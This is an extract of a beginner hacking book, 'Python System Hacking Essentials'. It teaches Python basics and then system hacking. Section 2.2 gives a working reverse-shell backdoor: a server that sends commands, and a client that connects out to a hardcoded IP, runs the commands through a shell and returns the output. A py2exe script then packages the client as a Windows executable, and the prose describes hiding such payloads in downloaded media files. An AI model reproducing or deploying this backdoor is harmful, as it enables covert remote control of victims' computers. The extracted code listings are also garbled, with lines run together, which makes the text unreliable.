Python System Hacking
Essentials
Copyright © 2015 Earnest Wish, Leo All rights reserved.
ABOUT THE AUTHORS
Earnest Wish
Earnest Wish has 15 years of experience as an information security professional and a white hacker. He developed the internet stock trading system at Samsung SDS at the beginning of his IT career, and he gained an extensive amount experience in hacking and security while operating the Internet portal system at KTH (Korea Telecom Hitel). He is currently responsible for privacy and information security work in public institutions and has deep knowledge with respect to vulnerability assessments, programming and penetration testing. He obtained the Comptia Network + Certification and the license of Professional Engineer for Computer System Applications. This license is provided by the Republic of Korea to leading IT Professionals.
Leo
CONTENTS IN DETAIL
Chapter 1 Preparation for Hacking 1
1.1 Starting Python 1
1.2. Basic Grammar 3
1.3 Functions 8
1.4 Class and Object 11
1.5 Exception Handling 14
1.6 Module 17
1.7 File Handling 21
1.8 String Format 25
Chapter 2 System Hacking 28
2.1 System Hacking Overview 28
2.2 Backdoor 30
2.3 Registry 42
2.4 Buffer Overflow 51
2.5 Stack-Based Buffer Overflow 54
2.6 SEH Based Buffer Overflow 67
PREFACE
Target Audience
This book is not for professional hackers. Instead, this book is made for beginners who have programming experience and are interested in hacking. Here, hacking techniques that can be easily understood have been described. If you only have a home PC, you can test all the examples provided here. I have included many figures that are intuitively understandable rather than a litany of explanations. Therefore, it is possible to gain some practical experience while hacking, since I have only used examples that can actually be implemented. This book is therefore necessary for ordinary people who have a curiosity of hackers and are interested in computers.
Organization of the Book
This book is made up of five major parts, from basic knowledge to actual hacking code. A beginner is naturally expected to become a hacker while reading this book.
• Hacking Preparation
Briefly introduce the basic Python syntax that is necessary for hacking.
• System Hacking
Buffer Overflow.
While reading this book, it is possible to obtain answers for such problems one by one. After reading the last chapter, you will gain the confidence to be a hacker.
Features of this book
When you start to study hacking, the most difficult task is to configure the test environment. There are many problems that need to be addressed, such as choosing from the variety in operating systems, obtaining expensive equipment and using complex technology. Such problems are too difficult to take in at once, so this book overcomes this difficulty by implementing a simple idea.
First, systems will be described as Windows-based. We are very familiar with Windows, so it is very easy to understand a description based on Windows. Since Windows, Linux, Unix, and Android are all operating systems, it is possible to expand the concepts that are discussed here.
Second, we use a virtual machine called Virtual Box. For hacking, it is necessary to connect at least three or more computers on a network. Since it is a significant investment to buy a few computers only to study these techniques, a virtual machine can be used instead to easily implement a honeypot necessary to hack by creating multiple virtual machines on a single PC.
Test Environment

[image:7.432.30.407.194.486.2]Hacking is influenced by the testing environment, and therefore, if an example does not work properly, please refer to the following table. For Windows, you must install the 32-bit version, and you must also install Python version 2.7.6.
Table of the Test Environment
Program Version URL
Windows 7 professional 32 bits http://www.microsoft.com
Python 2.7.6 http://www.python.org/download
PaiMei 1.1 REV122 http://www.openrce.org/downloads/details/208/PaiMei
VirtualBox 4.3.10 r93012 https://www.virtualbox.org/wiki/Downloads
APM
Apache 2.4.9 MySQL 5.6.17 PHP 5.5.12 PHPMyAdmin 4.1.14
http://www.wampserver.com/en/
WordPress 3.8.1 https://wordpress.org/download/release-archive/
HTTP Analyzer
Stand-alone
V7.1.1.445 http://www.ieinspector.com/download.html
py2exe
py2exe- 0.6.9.win32-py2.7.exe
http://www.py2exe.org/
BlazeDVD 5.2.0.1 http://www.exploit-db.com/exploits/26889
Chapter
1
Preparation for Hacking
1.1 Starting Python
1.1.1 Selecting a Python Version


[image:8.432.50.384.372.578.2]The latest version of Python is 3.3.4. As of November 30, 2014, the 3.3.4 and 2.7.6 versions are published together on the official website for Python. Usually, other web sites only link to the latest version. If this is not the latest version, then it is possible to download it from as a previous release. However, on the Python home page, both versions are treated equally because Python version 2.7.6 is used extensively.
To hack using Python, you must learn to effectively use external libraries (third party libraries). One of the greatest strengths of using the Python language is that there are many powerful external libraries. Python version 3.x does not provide backward compatibility, so it is not possible to use a number of libraries that have been developed over time. Therefore, it is preferable to use the 2.7.6 version of Python for efficient hacking.
This book is written using Python 2.7.6 as the basis. Of course, external libraries will continue to be developed for 3.x from now on, but those who have studied this book to the end will be able to easily adopt a higher version of Python. If you study the basics of Python once, the syntax will not be a big problem.
1.1.2 Python Installation
[image:9.432.42.391.359.609.2]First, connect to the download site on the Python home page (http://www.python.org/download). The Python 2.7.6 Windows Installer can be confirmed at the bottom of the screen. Click and download it to the PC.
When you click on the link, the installation begins. The PC installation is automatically completed, and when all installation processes are complete, it is possible to confirm that the program is present by noticing the following icons.
Figure 1-3 Python Run Icon
1.2. Basic Grammar
1.2.1 Python Language Structure
#story of "hong gil dong" #(1) name = "Hong Gil Dong" #(2) age = 18
weight = 69.3
querySkill = raw_input("select weapon: ") #(4) print "\n"
print "---"
print "1.name:", name #(5) print "2.age:", age
print "3.weight:", weight i=0
print str(123)
for each_item in skill: #(6)
(7) if(each_item == querySkill): #(8)
(9) print "4.armed weapon:",each_item, "[ power", power[i],"]" print ">>>i am ready to fight"
(10) i = i+1 #(11)
print "---" print "\n"
>>>
select weapon: sword
--- 1.name: Hong Gil Dong
3.weight: 69.3
4.armed weapon: sword [ power 98.5 ] >>>i am ready to fight
---
Example 1-1 Python Language Structure
The “IDLE” (Python application) can be used to develop, run and debug a program. The “Ctrl+S” key stores the program and “F5” key run it. Let's now look at an example that has been developed in IDLE.
(1) Comments: The lines starting with “#” are treated as comments in a program, and these are not executed. To comment out an entire paragraph, it must be enclosed in the [‘’’] symbol.
(2) Variable Declaration: The types of variables are not specified, and for Python only the name is declared.
(3) List: A list is enclosed in square brackets "[" and may be used as an “array”. The reference number starts from 0. The type is not specified, and it is possible to store strings and numbers together.
(4) Using the Built-in Functions: The built-in function “raw_input” is used here. This function receives user input and stores it in the variable “querySkill”
(5) Combining the String and Variable Value: A comma “,” makes it possible to combine the string and the Variable value. (6) Loop: The “for” statement is a loop. The number of items in
the indentation.
(7) The Program Block Representation: The “Space” or the “Tab” key represent a program block. Developers that are familiar with other languages may feel a little awkward at first. However, once used to it, you can feel that syntax errors are reduced and coding becomes simplified.
(8) Comparison and Branch Statement: It is possible to use an “if” statement to determine a “true” or “false” condition. The colon “:” specifies the start of the branch statement block, and in a manner similar to C and Java, a comparison uses the “==” symbol.
(9) Multiple Lines of Program Block Representation: If you use the same number of “Space” or “Tab” characters, the lines are regarded as part of the same block.
(10) New Program Block: If a smaller number of “Space” or “Tab” characters are used than a previous block, this indicates that the new lines correspond to a new program block.
(11) Operator: Similar to C and Java, Python uses the “+” operator. Python also uses the following reserved words, and these reserved words cannot be used as variable names.
List 1-1 Reserved Words
Python is a language that dynamically determines the type for a variable. When the variable name is first declared, the type of variable is not specified, and Python will automatically recognize the type when you assign the value of the variable and store it in memory. There are some drawbacks in terms of performance, but this provides a high level of convenience to the programmer. Python supports data types, such as the following.
List 1-2 Frequently Used Data types
Numerics int Integer 1024, 768
float Floating-point 3.14, 1234.45 complex Complex 3+4j
Sequence str Strings, Immutable objects
“Hello World” list List, Mutable objects [“a”,’’b”,1,2] tuple Tuple, Immutable
objects
(“a”,”b”,1,2)
Mapping dict Key viewable list, Mutable objects
{“a”:”hi”, “b”:”go”}
1.2.2 Branch Statements and Loop
In addition to Java and C, Python supports branch statements and loops. The usage is similar, but there are some differences in the detailed syntax. First, let's learn the basic structure and usage of the branch statement.
if <Conditions comparison 1>: Execution syntax 1
Execution syntax 2 else:
Execution syntax 3
Python uses a structure that is similar to that of other languages, but it has a difference in that it uses “elif" instead of “else if”.
Next, let's look at the loop. There are two kinds of loops: “while” and “for”. The function is similar, but there are some differences in terms of implementation. The most significant difference from other languages is that the “else” statement is used at the end.
while for
while <Execution syntax>: Execution syntax
else:
Execution syntax
for <Variable> in <Object>: Execution syntax
else:
Execution syntax
The “for” statement is used to repeatedly assigns an item to a variable for only the number of items contained in the object. It runs a statement every time that an item is assigned, one by one. When the allocation of the item is completed, the loop ends after executing the commands defined in the “else” statement.
1.3 Functions
1.3.1 Built-in Functions
most frequently and can be used without import statements, but mathematical functions can only be used after importing the “math” module.
import math
print “value of cos 30:”, math.cos(30) >>>>>cos value of 30: 0.154251449888
1.3.2 User-defined Functions
It is possible to define functions to improve the program structure at the user level. The most typical grammar to use as a reserved word is “def”. “def” explicitly defines functions, and the function name and arguments then follow. It is therefore possible to specify the default values behind an argument.
def function(argument 1, argument 2=default value)
Let's change the Example 1-1 by using the user-defined function.
#story of "hong gil dong"
skill = ["sword","spear","bow","axe"] power = [98.5, 89.2, 100, 79.2]
#start of function
def printItem(inSkill, idx=0): #(1) name = "Hong Gil Dong"
print "\n"
print "---" print "1.name:", name
print "2.age:", age print "3.weight:", weight
print "4.armed weapon:",inSkill, "[ power", power[idx],"]" print ">>>i am ready to fight"
#end of function
querySkill = raw_input("select weapon: ") i=0
for each_item in skill:
if(each_item == querySkill):
printItem(querySkill, i) #(2) i = i+1
print "---" print "\n"
Example 1-2 User-defined Functions
(1)Function declaration: Declare the “printItem” function that prints the value of the “power” list at a position corresponding to “inSkill” and “idx” received as an argument
(2) Calling User-Defined Functions: To perform a function, an index value for the “querySkill” value is passed, and the “skill” list that is received on the user input matches as the function of an argument
the “printItem” function, the function can be called without error even when passing only one argument at the time of the function call.
printItem(“sword”, 1) printItem(“sword”) printItem(“sword”, i=0)
1.4 Class and Object
1.4.1 Basis of Class
It is possible to develop all programs with Python both in a procedural way and in an object-oriented way. To develop simple hacking programs, it is convenient to use a procedural manner. However, to develop complex programs that are needed for operation in an enterprise environment, it is necessary to structure the program. An object-oriented language can be used to improve productivity during development by allowing for reusability and inheritance. If you use an object-oriented language, it is possible to develop a program that is logically constructed.
The basic structure to declare a class is as follows.
class name: #(1) def __init__(self, argument): #(2) def functioin(argument): #(3) class name(inherited class ame): #(4) def functioin (argument):
reserved word “class”, the class is declared.
(2) Constructor: The “__ init__” function is a constructor that is called by default when the class is created. The “self” pointing to the class itself is always entered as an argument into the constructor. In particular, the constructor may be omitted when there is no need to initialize.
(3) Function: It is possible to declare a function in the class. An instance is then generated to call the function.
(4) Inheritance: In order inherit from another class, the name of the inherited class must be used as an argument when the class is declared. Inheritance supports the use of member variables and functions of the upper class as is.
1.4.2 Creating a Class
Through this example, let us find out use for the class declaration, initialization, and inheritance by replacing Example 4-2 with a class.
class Hero: #(1) def __init__(self, name, age, weight): #(2) self.name = name #(3) self.age = age
self.weight = weight
def printHero(self): #(4) print "\n"
print "---"
print "1.name:" , self.name #(5) print "2.age:" , self.age
class MyHero(Hero): #(6) def __init__(self, inSkill, inPower, idx):
Hero.__init__(self, "hong gil dong", 18, 69.3) #(7) self.skill = inSkill
self.power = inPower self.idx = idx
def printSkill(self):
print "4.armed weapon:" , self.skill + "[ power:" , self.power[self.idx], "]"
skill = ["sword","spear","bow","axe"] power = [98.5, 89.2, 100, 79.2]
querySkill = raw_input("select weapon: ") i=0
for each_item in skill:
if(each_item == querySkill):
myHero = MyHero(querySkill, power, i) #(8) myHero.printHero() #(9) myHero.printSkill()
i = i+1
print "---" print "\n"
Example 1-3 Creating a Class
(1) Class Declaration: Declare the class “Hero”.
three arguments and the “self” representing the class itself. (3) Variable Initialization: Initialize the class variables by
assigning the arguments.
(4) Function Declaration: Declare the “printHero” function in the class.
(5) Using Variables: Use class variables in the format of “self.variable name”.
(6) Class Inheritance: Declare the “MyHero” class that inherits the “Hero” class.
(7) Calling the Constructor: Generate and initialize the object by calling the constructor of the upper class.
(8) Creating a Class: Generate a “MyHero” class. Pass along the arguments required to the constructor.
(9) Calling Class Function: The tasks are run by calling the functions that are declared for the “myHero” object.
1.5 Exception Handling
1.5.1 Basis for Exception Handling
Even if you create a program that has no errors in syntax, errors can occur during execution. Errors that occur during the execution of a program are called “exceptions”. Since it is not possible to take into account all of the circumstances that might occur during the execution, even when errors occur, the program must have special equipment to be able to operate normally. It is possible to make a program operate safely with exception handling.
try: #(1) Program with Errors #(2) except Exception type: #(3) Exception Handling
else: #(4) Normal Processing
finally: #(5)
Unconditionally executed, irrespective of the occurrence of the exception
(1) Start: Exception handling is started by using the reserved word “try”.
(2) Program with Errors: An error may occur during program execution.
(3) Exception Handling: Specify the type of exception that is to be handled. Multiple exception types can be specified, and when it is not clear what kind of exception can occur, it can be omitted.
(4) Normal Processing: If an exception does not occur, the “else” statement can be omitted.
(5) Unconditional Execution: This will be executed unconditionally, irrespective of the occurrence of the exception. The “finally” statement can be omitted.
1.5.2 Exception Handling
program for normal operation using the “try except’ statement.
try:
a = 10 / 0 #(1) except: #(2) print "1.[exception] divided by zero "
print "\n" try:
a = 10 / 0
print "value of a: ", a
except ZeroDivisionError: #(3) print "2.[exception] divided by zero "
print "\n" try:
a = 10 b = "a" c = a / b
except (TypeError, ZeroDivisionError): #(4) print "3.[exception] type error occurred"
else:
print "4.type is proper" #(5) finally:
print "5.end of test program" #(6) >>>
2.[exception] divided by zero 3.[exception] type error occurred 5.end of test program
Example 1-4 Exception Handling
(1) An Exception Occurs: In the middle of executing the division, an exception is generated by using 0 as the dividend.
(2) Exception Handling: Exception handling starts without specifying the type of exception, and an error message is printed.
(3) Indicating the Type of Exception: Start the exception handling by specifying the type of exception (ZeroDivisionError)
(4) Explicit Multiple Exceptions: It is possible to explicitly process multiple exceptions.
(5) Normal Processing: If no exception occurs, normal processing prints a message.
(6) Unconditional Execution: Regardless of whether or not an exception occurs, the program prints this message.
1.6 Module
1.6.1 Basis of Module
create a simple program structure.
The basic syntax of the module is as follows.
import module #(1) import module, module #(2) from module import function/attribute #(3) import module as alias #(4)
(1) Import: Specify the module to be used with the import statement.
(2) A Plurality of Modules: It is possible to use multiple modules with a comma.
(3) Specifying Function: Specify the module name with “from”. Using “import” after that, specify the name of the function that is to be used.
(4) Using the Alias: It is possible to rename the module using a name that is appropriate for the program features.
You can check the module path that Python recognizes as follows. To save the module to another path, it is necessary to add the path by yourself.
import sys #(1) print sys.path #(2) sys.path.append("D:\Python27\Lib\myModule") #(3)
(1) Import sys Module: The “sys” module provides information and functions that are related to the interpreter.
(3) Add the Path: It is possible to add the path of new module by using the “path.append” function.
1.6.2 Custom Module
In addition to the basic modules that are provided in Python, modules can also be defined by the user. Here, we can learn how to create a custom module through a simple example. For convenience, let’s save the user-defined module in the same directory as the example. The prefix "mod" is used to distinguish it from a general program.
skill = ["sword","spear","bow","axe"] #(1) power = [98.5, 89.2, 100, 79.2]
def printItem(inSkill, idx=0): #(2) name = "Hong Gil Dong"
age = 18 weight = 69.3 print "\n"
print "---" print "1.name:", name
print "2.age:", age print "3.weight:", weight
print "4.armed weapon:",inSkill, "[ power", power[idx],"]" print ">>>i am ready to fight"
Example 1-5 modHero.py
(1) Declaring Variable: Declare a variable that can be used internally or externally
(2) Declaring Function: Define a function according to the feature that the module provides.
To import a previously declared module, let's create a program that uses the functions in the module.
import modHero #(1) querySkill = raw_input("select weapon: ") i=0
for each_item in modHero.skill: #(2) if(each_item == querySkill):
modHero.printItem(querySkill, i) #(3) i = i+1
print "---" print "\n"
Module 1-6 Calling of Module
(1) Import Module: Explicitly import the “modHero” module (2) Module Variables: Use the “skill” variable that has been
declared in the module “modHero”.
(3) Module Function: Use the “printItem” function that has been declared in the module “modHero”.
“sys.path.append(directory)”.
1.7 File Handling
1.7.1 Basis of File Input and Output
In the examples that have been developed so far, all of the data are lost when the program is finished, and when a new program is started, it is then necessary to enter the data again. Therefore, Python also has the ability to save and use data easily by accessing files. The basic syntax for file input and output is as follows.
File object = open(file name, open mode) #(1) File object.close() #(2)
Open mode
r read: Open for read
w write: Open for write
a append: Open for append
(1) Creating Object: Open the file object to handle files with a specified name. Depending on the open mode, it is possible to deal with file objects in different ways.
(2) Closing Object: After the use of the file object has finished, you must close the object. Python automatically closes all file objects at the end of the program, but if you try to use the file opened in the “w” mode, an error will occur.
1.7.2 File Handling
file and add content. If you do not specify the location at the time of the file creation, the file is created in the same location as the program. After the “fileFirst.txt” and “fileSecond.txt” files have been created, let's create a simple program that print out each file.
import os
def makeFile(fileName, message, mode): #(1) a=open(fileName, mode) #(2) a.write(message) #(3) a.close() #(4) def openFile(fileName): #(5) b=open(fileName, "r") #(6) lines = b.readlines() #(7) for line in lines: #(8) print(line)
b.close()
makeFile("fileFirst.txt","This is my first file1\n","w") #(9) makeFile("fileFirst.txt","This is my first file2\n","w")
makeFile("fileFirst.txt","This is my first file3\n","w")
makeFile("fileSecond.txt","This is my second file 1\n","a") #(10) makeFile("fileSecond.txt","This is my second file 2\n","a")
makeFile("fileSecond.txt","This is my second file 3\n","a")
print("write fileFirst.txt")
print("---")
print("\n")
print("write secondFirst.txt") print("---")
openFile("fileSecond.txt") #(12) print("---")
>>>
write fileFirst.txt
--- This is my first file3 ---
write secondFirst.txt --- This is my second file 1 This is my second file 2 This is my second file 3 ---
Example 1-7 File Handling
(1) Creating a Function: To handle a file, a function is declared to receive the file name, message, an open mode as an argument.
name and open mode.
(3) Writing File: Records the message received in the file depending on the mode.
(4) Closing Object: After the use of the file object is finished, the object is closed. To create a more efficient program, it is preferable to place “open()” before and “close()” after the user-defined function. To provide for a simple explanation, place it inside the user-defined function.
(5) Creating a Function: Declare a function that receives the file name as an argument.
(6) Opening File: Create a file object that opens the file in the “r” mode.
(7) Reading the Content: Read all of the content contained in the file and save it to the list variable "lines".
(8) Loop: Repeat as many times as the number stored in the list. (9) Creating a Write Mode File: Create a file named
"fileFirst.txt" in the write mode. While this is repeated three times to record the content, in the write mode, only one piece of content that is recorded at last remains.
(10) Creating an Append Mode File: Create a file named "fileSecond.txt" in the append mode. All content that was repeatedly recorded three times is stored in the file.
(11) Opening the File: Open the file named “fileFirst.txt” for which you want to print the content. Only one row is printed. (12) Opening the file: Open the file named “fileSecond.txt” for
You can copy and delete the files using a variety of modules, and it is possible to move and copy by using the “shutil” module, and to delete the file by using the “os” module.
1.8 String Format
1.8.1 Basis of the String Format
The string format is a technique that can be used to insert a specific value into the string that you want to print out. The type of value inserted is determined by a string format code. The string format is used in the following manner.
print(“output string1 %s output string2” % inserted string)
Insert the string format code in the middle of the output string. Place the characters that you want to insert with the “%” code after the string.
List 1-3 String Format Code
%s String
%c Character
%d Integer
%f Floating Pointer
%o Octal Number
%x Hexadecimal Number
1.8.2 String Formatting
print("print string: [%s]" % "test")
print("print string: [%10s]" % "test") #(1) print("print character: [%c]" % "t")
print("print character: [%5c]" % "t") #(2) print("print Integer: [%d]" % 17)
print("print Float: [%f]" % 17) #(3) print("print Octal: [%o]" % 17) #(4) print("print Hexadecimal: [%x]" % 17) #(5) >>>
print string: [test] print string: [ test] print character: [t] print character: [ t] print Integer: [17] print Float: [17.000000] print Octal: [21]
print Hexadecimal: [11]
Example 1-8 Format String
If you use the string formatting codes and the numbers together, the characters can be used to secure a space according to the size of the numbers that are printed on the screen.
(1)Printing a Fixed Length Character String: If “%s” is used with a number, it secures space by an amount corresponding to the number. In the example, “test” is printed using 4 digits, and spaces are printed for the remaining six digits, so all 10 characters are printed.
Therefore, one character and four blanks are printed.
(3)The string is the same as that used with the number "% c", which can be output only as a long number. The character of you, 4-digit blank is output
(3) Real Number: “17” is converted into a real number.
(4) Octal: “17” is converted into an octal number, and “21” is printed.
Chapter
2
System Hacking
[image:35.432.29.400.188.422.2]2.1 System Hacking Overview

Figure 2-1 Basic Concept for System Hacking
are internally divided into threads. The data used by a process is stored in a certain area in memory, and the memory is divided into a stack, heap, and code area according to the corresponding characteristics.
System hacking exploits the specific operating characteristics of the operating system on which the applications are running. The first step involves installing a hacking program inside the system. It is not easy to install a hacking program through normal routes, and the most commonly used method involves inducing a file to be downloaded from a web site or a torrent. When video files and music files are downloaded and opened, a hacking program can be installed on the system without notice. If the infected user is the administrator for a PC operating as a main system inside of a firewall, a serious situation can result.
A buffer overflow attack, which will be described later, can be examined to easily understand how to plant hacking code inside of Word documents, videos, music, and image files. First, find vulnerabilities in the application code. If you make a program execute the stored code in unintended memory areas, you can easily install a backdoor or registry search program.
The hacking code that is installed can operate as a backdoor that transmits user information to the hacker. It can also search registry key information or can change values and cause problems in the system. Furthermore, it can be used as a means to acquire the financial information of the user.
2.2 Backdoor
2.2.1 The Basic Concept for a Backdoor

[image:37.432.32.404.310.517.2]A firewall blocks access to an internal server from the outside, and services such as Telnet and FTP that provide access the server are available only to authorized users. However, a firewall does not block the road from the inside to the outside. It is hard to go inside of the firewall, but if the invasion has been successful once, it then becomes easy to extract information. A backdoor is a technique that bypasses security devices, such as firewalls, to control server resources. A backdoor client installed on a server performs commands sent from the backdoor server and passes the results back to the backdoor server.
Figure 2-2 The Basic Concept for a Backdoor
environment that has relatively weak security. The file upload functionality on a bulletin board is most commonly used. Hackers upload a useful program or video file that contains malicious code on a bulletin board, and users inadvertently click and download the file. The moment the user clicks on the file, the backdoor client will be installed on the PC without the users knowledge. The PC then becomes a zombie PC and can be remotely controlled.
An antivirus program installed on a PC can detect most backdoors, and the hackers who want to access the powerful features of that backdoor continue to write malicious code in a form that cannot be identified by vaccine programs. Here, we can use a simple Python program to learn the concept of a backdoor. This command can be used to retrieve personal information stored on a PC and to check the risk that a backdoor can be installed.
2.2.2 Backdoor Program Development

Figure 2-3 Backdoor Behavior
The vaccines that are currently installed on most PCs, can detect and treat backdoors that use a simple structure. It requires a high level of skill to develop a working backdoor program. Nevertheless, the purpose of this book is to familiarize the reader with the concept, so we will make a backdoor program with a simple structure.
from socket import *
HOST = '' #(1) PORT = 11443 #(2) s = socket(AF_INET, SOCK_STREAM)
s.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1) #(3) s.bind((HOST, PORT))
s.listen(10) #(4) conn, addr = s.accept()
command = raw_input("Enter shell command or quit: ") #(5) conn.send(command) #(6) if command == "quit": break
data = conn.recv(1024) #(7) print data
conn.close()
Example 2-1 backdoorServer.py
The structure of backdoor server is surprisingly simple. The basic skeleton is a client/server architecture that uses a socket. The client’s role is to simply execute commands that are received from the server and send back the results. The behavior of the back door server is as follows.
(1)Specifying the HOST: Specify the other party's address for the socket connection. If the address is specified as a space, it means that any client can connect to the host.
(2)Specifying the Port: Specify the port used to connect with the client. In this case, the use of port 11443 is not reserved by the system.
(3)Setting Socket Options: It is possible to set various options to control the socket operation. There are three types of options, including “SOL_SOCKET”, “IPPROTO_TCP”, “IPPROTO_IP”. “IPPROTO_TCP” sets the options related to the TCP protocol, and “IPPROTO_IP” sets the option of the IP protocol. Finally, “SOL_SOCKET” is used to set the most common options that are associated with a socket. The “SO_REUSERADDR” option used here means that the reuse address is already in use.
(5) Command Input: Run the input window to receive commands that can be sent to the client.
(6) Command Transmission: Transmit the command to the client.

[image:41.432.28.401.303.496.2](7) Receiving Result: Receive the result of the command that was executed from the backdoor client and print on the screen. Let's create a backdoor client. First, we need to be familiar with the concept of the “subprocess.Popen” class that executes instructions received from the server. The backdoor client receives the command from the server in text form and creates a process to run it. At this time, the “subprocess.Popen” class supports functions that include process creation, passing instructions, and delivering results to the backdoor client.
Figure 2-4 Popen Class Behavior
import socket,subprocess
HOST = ‘169.254.69.62’ #(1) PORT = 11443
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((HOST, PORT))
s.send('[*] Connection Established!') while 1:
data = s.recv(1024) #(2) if data == "quit": break
proc = subprocess.Popen(data, shell=True,
stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE) #(3) stdout_value = proc.stdout.read() + proc.stderr.read() #(4) s.send(stdout_value) #(5) s.close()
Example 2-2 backdoorClient.py
The backdoor client uses a socket to connect to a backdoor server and to receive a command from the server. The command that is received is executed through the Popen class and passes the result back to the backdoor server. Let's take a look at the detailed operating procedures.
(1)Specifing the Server IP and Port: Specify the IP of a backdoor server and the port that is used for the connection. (2)Receiving the Command: Receive a command from the
server. Read the data 1,024 bytes at a time from the socket. (3)Running the Command: Through the Popen function, run
(4)Printing Result through pipe: Print the results of the execution and the error messages through the pipe.
(5) Sending Results to the Server: Transmit the results of the commands that were executed to the server through a socket. Now, the server and the client are ready to run the backdoor attack. Python is not installed on all target servers, and if you want to run the Python application on Windows without the Python environment, you need to convert a Python program to a Windows executable file. Let’s learn how to change the Python program into an exe file.
2.2.3 Creating Windows executable file
To convert the Python program to a Windows executable file, you need to install the relevant module. Access the following site “www.py2exe.org” and download the “py2exe“ module. Select the download tab of the site and download the “py2exe-0.6.9.win32-py2.7.exe” program. First, make a ”setup.py“ file to create an executable file.
from distutils.core import setup import py2exe
options = { #(1) "bundle_files" : 1,
"compressed" : 1, "optimize" : 2, }
setup ( #(2) console = ["backdoorClient.py"],
zipfile = None )
Example 2-3 setup.py
To create “setup.py”, you should understand the various options available. Let’s name them option (1) and option (2). Let look at them one by one.
(1) Options
• bundle_files: Determines bundling. [3: Do not bundle, default], [2: Basic bundling], [1: Bundling up the Python interpreter] • compressed: Determines whether to compress the library
archives. [1: compression], [2: no compression]
• optimize: Determines the code optimization. [0: no optimizing], [1: normal optimization], [2: additional optimization]
(2) Option Items
• console: Code list to translate to a console executable (list format)
• windows: Code list to translate to a Windows executable (list format), which is used when converting through a GUI program.
• options: Specify options for compilation
• zipfile: Bundle modules required to run the program as a zip file. “None” indicates only the executable.
Figure 2-5 Executable File Creation
You can see that two folders were created as described above, and all other files may be ignored. You just need the “backdoorClient.exe” file in the “dist” folder. Even if the Python environment is not installed, you are ready to run the backdoor program.
